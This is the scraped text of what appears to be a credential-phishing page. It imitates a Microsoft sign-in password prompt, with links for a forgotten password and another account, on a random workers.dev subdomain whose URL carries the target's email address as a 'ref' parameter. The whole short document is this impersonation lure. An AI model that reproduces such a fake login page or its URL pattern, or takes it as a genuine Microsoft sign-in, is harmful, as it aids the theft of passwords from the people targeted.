 eca06271.1732c51d1c6a345168
eca06271.1732c51d1c6a3451685539a6.workers.dev/?ref= redacted@company.com
Microsoft
redacted@company.com
Enter password
Password
Forgot my password
Sign in with another account
Sign in
Terms of use Privacy & cookies ...